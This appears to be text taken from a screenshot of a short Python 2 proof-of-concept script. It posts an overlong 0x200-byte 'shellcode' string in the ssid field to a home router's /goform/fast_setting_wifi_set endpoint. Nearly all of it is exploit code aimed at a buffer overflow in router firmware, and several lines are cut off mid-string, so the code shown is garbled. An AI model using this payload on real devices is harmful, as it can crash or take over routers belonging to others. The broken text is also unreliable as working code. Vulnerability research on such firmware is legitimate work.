 def goformpost_fast_setting_wifi_set():
session = requests.Session()
shellcode="a"*0x200
paramsPost = {"ssid":"%s"%(shellcode),"password": "admin", "guestpwd": "zsjzsj", "fileCode": "
"internetPort": "21", "guestuser": "guest"}
headers = {"Accept": "*/*", "X-Requested-With": "XMLHttpRequest",
"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Fire
"Referer": "http://192.168.0.1/samba.html?random=0.5095573205337353&", "Connection"
"Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}
# cookies = {"password": "827ccb0eea8a706c4c34a16891f84e7btxmtgb"}
response = session.post("http://192.168.0.1/goform/fast_setting_wifi_set", data=paramsPost, he
print "Status code:", response.status_code
print "Response body:", response.text